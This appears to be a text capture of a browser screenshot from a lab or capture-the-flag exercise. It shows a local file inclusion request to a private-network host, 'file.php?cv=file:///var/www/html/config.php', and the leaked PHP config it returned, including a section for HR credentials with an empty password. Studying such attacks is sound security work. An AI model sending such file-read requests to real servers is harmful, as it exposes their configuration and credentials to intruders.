 Not Secure http://10.48.176.241//file.php?cv=file:///var/www/html/config.php
<?php
/*
|--------------------------------------------------------------------------
| Application Configuration
|--------------------------------------------------------------------------
*/
$APP_NAME        = 'Recruit';
$APP_ENV         = 'production';
$APP_VERSION     = '1.2.4';
$APP_DEBUG       = false;
/*
|--------------------------------------------------------------------------
| HR Credentials (Temporary – Initial Rollout Phase)
|--------------------------------------------------------------------------
| NOTE:
| These credentials are stored here temporarily for ease of access
| during the initial deployment and will be moved to the database
| in a future release.
*/
$HR_PASSWORD = '';
/*
|--------------------------------------------------------------------------
| API Configuration
|--------------------------------------------------------------------------
*/
$API_ENABLED     = true;
$API_VERSION     = 'v1';
?>